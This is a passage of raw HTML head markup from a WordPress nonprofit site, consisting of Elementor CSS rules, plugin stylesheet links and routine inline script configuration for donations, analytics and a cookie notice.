.elementor-element.elementor-element-85588ef:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-85588ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-5897 .elementor-element.elementor-element-85588ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5897 .elementor-element.elementor-element-85588ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5897 .elementor-element.elementor-element-8be8418 .elementor-repeater-item-556d452.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5897 .elementor-element.elementor-element-be45711 > .elementor-widget-container{padding:0px 0px 0px 30px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-be45711{text-align:left;font-size:16px;line-height:1.9em;color:#000000;}.elementor-5897 .elementor-element.elementor-element-aab9a6d .brands-list__item{max-width:calc( 100% / 3 );flex:0 0 calc( 100% / 3 );-webkit-box-flex:0;-ms-flex:0 0 calc( 100% / 3 );}.elementor-5897 .elementor-element.elementor-element-aab9a6d .brands-list .brands-list__item-img-wrap{text-align:left;padding:14px 14px 14px 14px;}.elementor-5897 .elementor-element.elementor-element-8be8418:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-8be8418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-5897 .elementor-element.elementor-element-8be8418{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5897 .elementor-element.elementor-element-8be8418 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:1025px){.elementor-5897 .elementor-element.elementor-element-7a965b0:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-7a965b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-5897 .elementor-element.elementor-element-ff9b302:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-ff9b302 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-5897 .elementor-element.elementor-element-aab9a6d .brands-list__item{max-width:calc( 100% / 3 );flex:0 0 calc( 100% / 3 );-webkit-box-flex:0;-ms-flex:0 0 calc( 100% / 3 );}}@media(max-width:767px){.elementor-5897 .elementor-element.elementor-element-ff9b302:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-ff9b302 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-5897 .elementor-element.elementor-element-ff9b302{margin-top:-232px;margin-bottom:0px;padding:200px 0px 150px 0px;}.elementor-5897 .elementor-element.elementor-element-e5651a8 .jet-subscribe-form{width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-e5651a8 .jet-subscribe-form__input{width:100%;padding:12px 12px 12px 12px;margin:0px 0px 0px 0px;border-radius:5px 0px 0px 5px;font-size:14px;}.elementor-5897 .elementor-element.elementor-element-e5651a8 .jet-subscribe-form__submit{width:30%;padding:16px 5px 16px 5px;margin:0px 0px 0px 0px;border-radius:0px 5px 5px 0px;}.elementor-5897 .elementor-element.elementor-element-e5651a8  .jet-subscribe-form__submit{font-size:15px;}.elementor-5897 .elementor-element.elementor-element-7a965b0{padding:100px 15px 100px 15px;}.elementor-5897 .elementor-element.elementor-element-aab9a6d .brands-list__item{max-width:calc( 100% / 2 );flex:0 0 calc( 100% / 2 );-webkit-box-flex:0;-ms-flex:0 0 calc( 100% / 2 );}}
.elementor-3162 .elementor-element.elementor-element-7b5acb83 .elementor-repeater-item-67b9053.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-3162 .elementor-element.elementor-element-12c24940.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3162 .elementor-element.elementor-element-12c24940.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3162 .elementor-element.elementor-element-12c24940.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3162 .elementor-element.elementor-element-2bedfbdc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3162 .elementor-element.elementor-element-2bedfbdc .jet-logo{justify-content:flex-start;}.elementor-3162 .elementor-element.elementor-element-734db0aa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3162 .elementor-element.elementor-element-734db0aa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-bc-flex-widget .elementor-3162 .elementor-element.elementor-element-734db0aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3162 .elementor-element.elementor-element-734db0aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3162 .elementor-element.elementor-element-734db0aa.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3162 .elementor-element.elementor-element-734db0aa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3162 .elementor-element.elementor-element-734db0aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3162 .elementor-element.elementor-element-2373adb .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-3162 .elementor-element.elementor-element-2373adb .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-3162 .elementor-element.elementor-element-2373adb .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-3162 .elementor-element.elementor-element-2373adb .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-end;text-align:right;}.elementor-3162 .elementor-element.elementor-element-2373adb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-3162 .elementor-element.elementor-element-2373adb .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-3162 .elementor-element.elementor-element-2373adb .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-3162 .elementor-element.elementor-element-2373adb .menu-item-link-top{color:#FFFFFF;padding:5px 10px 5px 10px;}.elementor-3162 .elementor-element.elementor-element-2373adb .menu-item-link-top .jet-nav-link-text{font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;line-height:1.6em;letter-spacing:0.02px;}.elementor-3162 .elementor-element.elementor-element-2373adb .menu-item:hover > .menu-item-link-top{color:var( --e-global-color-primary );}.elementor-3162 .elementor-element.elementor-element-2373adb .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-primary );}.elementor-3162 .elementor-element.elementor-element-2373adb .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-3162 .elementor-element.elementor-element-2373adb .menu-item-link-top .jet-nav-arrow{font-size:12px;}.elementor-3162 .elementor-element.elementor-element-2373adb .menu-item-link-top .jet-nav-arrow svg{width:12px;}.elementor-3162 .elementor-element.elementor-element-2373adb .jet-nav__sub{padding:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3162 .elementor-element.elementor-element-35893405.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3162 .elementor-element.elementor-element-35893405.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3162 .elementor-element.elementor-element-35893405.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3162 .elementor-element.elementor-element-be7a1ea .elementor-button{background-color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:5px 5px 5px 5px;padding:13px 28px 13px 28px;}.elementor-3162 .elementor-element.elementor-element-be7a1ea .elementor-button:hover, .elementor-3162 .elementor-element.elementor-element-be7a1ea .elementor-button:focus{background-color:#444141;}.elementor-bc-flex-widget .elementor-3162 .elementor-element.elementor-element-71049bda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3162 .elementor-element.elementor-element-71049bda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3162 .elementor-element.elementor-element-71049bda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__inner{background-color:#3C3C3C;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__toggle{background-color:#02010100;box-shadow:0px -4px 10px 0px rgba(0, 0, 0, 0);}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel{justify-content:flex-end;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__instance{width:25%;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__content{padding:75px 10px 10px 10px;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__close-button{color:#FFFFFF;font-size:24px;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__close-button:before{font-size:24px;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__close-button:hover{color:#7FBC4E;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__icon{color:#FFFFFF;font-size:40px;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__icon:before{font-size:40px;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__toggle:hover .jet-hamburger-panel__icon{color:#7FBC4E;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__toggle-label{color:#FFFFFF;}.elementor-3162 .elementor-element.elementor-element-7b5acb83:not(.elementor-motion-effects-element-type-background), .elementor-3162 .elementor-element.elementor-element-7b5acb83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF1C;}.elementor-3162 .elementor-element.elementor-element-7b5acb83:hover > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.5;}.elementor-3162 .elementor-element.elementor-element-7b5acb83.jet-sticky-section--stuck{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-text ) 0%, var( --e-global-color-text ) 100%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-3162 .elementor-element.elementor-element-7b5acb83 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3162 .elementor-element.elementor-element-7b5acb83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:3;}@media(max-width:1024px){.elementor-3162 .elementor-element.elementor-element-2373adb{width:100%;max-width:100%;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__instance{width:40%;}}@media(min-width:768px){.elementor-3162 .elementor-element.elementor-element-12c24940{width:14.496%;}.elementor-3162 .elementor-element.elementor-element-734db0aa{width:71.026%;}.elementor-3162 .elementor-element.elementor-element-35893405{width:8.395%;}.elementor-3162 .elementor-element.elementor-element-71049bda{width:6.041%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3162 .elementor-element.elementor-element-12c24940{width:20%;}.elementor-3162 .elementor-element.elementor-element-734db0aa{width:54%;}.elementor-3162 .elementor-element.elementor-element-35893405{width:18%;}.elementor-3162 .elementor-element.elementor-element-71049bda{width:8%;}}@media(max-width:767px){.elementor-3162 .elementor-element.elementor-element-12c24940{width:78%;}.elementor-3162 .elementor-element.elementor-element-12c24940.elementor-column{order:2;}.elementor-3162 .elementor-element.elementor-element-2bedfbdc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 25px 0px 0px;}.elementor-3162 .elementor-element.elementor-element-2bedfbdc .jet-logo{justify-content:center;}.elementor-3162 .elementor-element.elementor-element-734db0aa{width:100%;}.elementor-bc-flex-widget .elementor-3162 .elementor-element.elementor-element-734db0aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3162 .elementor-element.elementor-element-734db0aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3162 .elementor-element.elementor-element-734db0aa.elementor-column{order:3;}.elementor-3162 .elementor-element.elementor-element-734db0aa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3162 .elementor-element.elementor-element-2373adb .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-3162 .elementor-element.elementor-element-2373adb .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-3162 .elementor-element.elementor-element-2373adb .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-3162 .elementor-element.elementor-element-2373adb .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-3162 .elementor-element.elementor-element-2373adb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3162 .elementor-element.elementor-element-35893405.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3162 .elementor-element.elementor-element-35893405.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3162 .elementor-element.elementor-element-35893405.elementor-column{order:4;}.elementor-3162 .elementor-element.elementor-element-35893405.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3162 .elementor-element.elementor-element-be7a1ea > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3162 .elementor-element.elementor-element-71049bda{width:22%;}.elementor-3162 .elementor-element.elementor-element-71049bda.elementor-column{order:1;}.elementor-3162 .elementor-element.elementor-element-30171908 .jet-hamburger-panel__instance{width:85%;}}
.elementor-40 .elementor-element.elementor-element-01ff50c .elementor-repeater-item-4acca00.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-40 .elementor-element.elementor-element-a5c78de .elementor-repeater-item-5271f86.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-40 .elementor-element.elementor-element-95892e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-95892e5 .jet-logo{justify-content:center;}.elementor-40 .elementor-element.elementor-element-a5c78de{margin-top:0px;margin-bottom:0px;padding:0px 0px 25px 0px;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .menu-item-link-top{color:#FFFFFF;padding:5px 15px 5px 15px;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .menu-item-link-top .jet-nav-link-text{font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;line-height:1.6em;letter-spacing:0.02px;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .menu-item:hover > .menu-item-link-top{color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-c5d8a9e .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-2c99a19{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-40 .elementor-element.elementor-element-2c99a19 .elementor-widget-container{text-align:center;}.elementor-40 .elementor-element.elementor-element-2c99a19 > .elementor-widget-container{margin:0px 0px 0px -5px;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-2c99a19 .elementor-social-icon{background-color:#FFFFFF0D;}.elementor-40 .elementor-element.elementor-element-2c99a19 .elementor-social-icon i{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-2c99a19 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-2c99a19 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-2c99a19 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-2c99a19 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-1ab6a9b > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-1ab6a9b{text-align:center;font-size:14px;color:#FFFFFF80;}.elementor-40 .elementor-element.elementor-element-01ff50c:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-01ff50c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343333;}.elementor-40 .elementor-element.elementor-element-01ff50c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;margin-top:0px;margin-bottom:0px;padding:120px 0px 120px 0px;}.elementor-40 .elementor-element.elementor-element-01ff50c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-01ff50c a:hover{color:var( --e-global-color-primary );}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-289e41b{width:20%;}.elementor-40 .elementor-element.elementor-element-b5e3e39{width:60%;}.elementor-40 .elementor-element.elementor-element-95892e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 25px 0px 0px;}.elementor-40 .elementor-element.elementor-element-95892e5 .jet-logo{justify-content:center;}.elementor-40 .elementor-element.elementor-element-31118ac{width:20%;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-40 .elementor-element.elementor-element-c5d8a9e .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-40 .elementor-element.elementor-element-c5d8a9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-01ff50c{padding:60px 0px 60px 0px;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-289e41b{width:41.976%;}.elementor-40 .elementor-element.elementor-element-b5e3e39{width:15.681%;}.elementor-40 .elementor-element.elementor-element-31118ac{width:41.979%;}}@media(max-width:1024px) and (min-width:768px){.elementor-40 .elementor-element.elementor-element-289e41b{width:40%;}.elementor-40 .elementor-element.elementor-element-b5e3e39{width:20%;}.elementor-40 .elementor-element.elementor-element-31118ac{width:40%;}}
</style>
<link rel='stylesheet' id='jet-blog-css' href='https://collectivecalling.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://collectivecalling.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://collectivecalling.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-subscribe-form-css' href='https://collectivecalling.org/wp-content/plugins/jet-elements/assets/css/addons/jet-subscribe-form.css?ver=2.7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-subscribe-form-skin-css' href='https://collectivecalling.org/wp-content/plugins/jet-elements/assets/css/skin/jet-subscribe-form.css?ver=2.7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-circle-progress-css' href='https://collectivecalling.org/wp-content/plugins/jet-elements/assets/css/addons/jet-circle-progress.css?ver=2.7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-circle-progress-skin-css' href='https://collectivecalling.org/wp-content/plugins/jet-elements/assets/css/skin/jet-circle-progress.css?ver=2.7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-brands-css' href='https://collectivecalling.org/wp-content/plugins/jet-elements/assets/css/addons/jet-brands.css?ver=2.7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-brands-skin-css' href='https://collectivecalling.org/wp-content/plugins/jet-elements/assets/css/skin/jet-brands.css?ver=2.7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://collectivecalling.org/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://collectivecalling.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://collectivecalling.org/wp-content/themes/wp_85228/assets/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://collectivecalling.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743069315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://collectivecalling.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743069325' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-fredokaone-css' href='https://collectivecalling.org/wp-content/uploads/elementor/google-fonts/css/fredokaone.css?ver=1743069325' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://collectivecalling.org/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1743069496' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://collectivecalling.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743069337' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-campaign-options-js-extra">
/* <![CDATA[ */
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/collectivecalling.org\/wp-admin\/","campaignsAdminUrl":"https:\/\/collectivecalling.org\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"USD","currencySymbol":"$","isRecurringEnabled":null,"admin":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/collectivecalling.org","hash_tracking":"false","v4_id":"G-B030BGHK3W"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/collectivecalling.org\/wp-admin\/admin-ajax.php","nonce":"e739f4365b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/collectivecalling.org\/wp-admin\/admin-ajax.php","checkout_nonce":"60e5b9ce4d","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/collectivecalling.org\/wp-admin\/admin-ajax.php","ajaxNonce":"668544955f","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"2efee6cf7e7e9612ecb5b9a1e4e8d7db","session_nonce_cookie_name":"wp-give_session_reset_nonce_2efee6cf7e7e9612ecb5b9a1e4e8d7db","session_cookie_name":"wp-give_session_2efee6cf7e7e9612ecb5b9a1e4e8d7db","delete_session_nonce_cookie":"0"};
